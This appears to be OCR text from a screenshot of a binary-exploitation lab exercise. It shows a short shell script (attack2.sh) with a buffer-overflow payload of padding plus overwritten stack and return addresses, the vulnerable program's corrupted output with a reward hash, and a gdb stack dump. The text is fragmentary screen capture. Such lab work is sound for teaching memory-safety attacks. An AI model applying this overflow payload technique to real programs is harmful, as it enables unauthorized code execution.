 Terminal
En1
13:34
sf_shared
sf_shared
Terminal
vuln2.c
23 int n = 20;
attack2.sh (sf_shared /media/sf_shared) - gedit
Open
Save
STUFF=$(python -c 'print "a"*1024 + "\xed\xed\xff\xbf" * 7  + "\x0b\x85\x04\x08"')
/home/task2/vuln2 $STUFF
nacci number might be %d\n", i, f[i]);
Terminal
By the way, the 2th Fibonacci number might be 402653190
By the way, the 3th Fibonacci number might be 1426063370
By the way, the 4th Fibonacci number might be -1342177264
By the way, the 5th Fibonacci number might be -268428515
By the way, the 6th Fibonacci number might be -268435456
By the way, the 7th Fibonacci number might be 100663296
By the way, the 8th Fibonacci number might be 1627389952
By the way, the 9th Fibonacci number might be 1633771873
By the way, the 10th Fibonacci number might be 1633771873
By the way, the 11th Fibonacci number might be 1633771873
By the way, the 12th Fibonacci number might be 1633771873
By the way, the 13th Fibonacci number might be 1633771873
By the way, the 14th Fibonacci number might be 1633771873
By the way, the 15th Fibonacci number might be 1633771873
By the way, the 16th Fibonacci number might be 1633771873
By the way, the 17th Fibonacci number might be 1633771873
By the way, the 18th Fibonacci number might be 1633771873
By the way, the 19th Fibonacci number might be 1633771873
Well done!
There you go, a wee reward: 61b9e6b5b8906854256e88aded67df00bb887f36e1011cb9867a
8e0830d43505b4efce844ead78199e68f88419402d1d134574efeb06beebc4574fc9ba988c47
/media/sf_shared/attack2.sh: line 2:  3139 Illegal instruction     (core dumped)
 /home/task2/vuln2 $STUFF
student@binary:~$
36>
x
y@plt>
x
f@plt>
209>
elected (330.7 kB)
sh Tab Width: 8 Ln 2, Col 26 INS
L31 PC: 0x804863e
ffff200: 0x61616161 0x61616161 0x61616161 0x61616161
ffff210: 0x61616161 0x61616161 0x61616161 0x65646362
ffff220: 0xbfffed00 0x00000013 0x00000014 0x00000014
0xbffff230: 0x00000002 0x00000000 0xbffff258 0x080486cd
0xbffff240: 0xbffff4d6 0xbffff304 0xbffff310 0x08048701
0xbffff250: 0xb7fba3dc 0xbffff270 0x00000000 0xb7e20637
0xbffff260: 0xb7fba000 0xb7fba000 0x00000000 0xb7e20637
0xbffff270: 0x00000002 0xbffff304 0xbffff310 0x00000000
0xbffff280: 0x00000000 0x00000000 0xb7fba000 0xb7fffc04
0xbffff290: 0xb7fff000 0x00000000 0xb7fba000 0xb7fba000
0xbffff2a0: 0x00000000 0x0cdb981a 0x3734960a 0x00000000
0xbffff2b0: 0x00000000 0x00000000 0x00000002 0x08048410
0xbffff2c0: 0x00000000 0xb7ff0030 0xb7fea8a0 0xb7fff000
0xbffff2d0: 0x00000002 0x08048410 0x00000000 0x08048431
0xbffff2e0: 0x0804868d 0x00000002 0xbffff304 0x080486e0
0xbffff2f0: 0x08048740 0xb7fea8a0 0xbffff2fc 0xb7fff918
0xbffff300: 0x00000002 0xbffff4c4 0xbffff4d6 0x00000000
0xbffff310: 0xbffff8d7 0xbffff8e2 0xbffff8f4 0xbffff927
---Type <return> to continue, or q <return> to quit---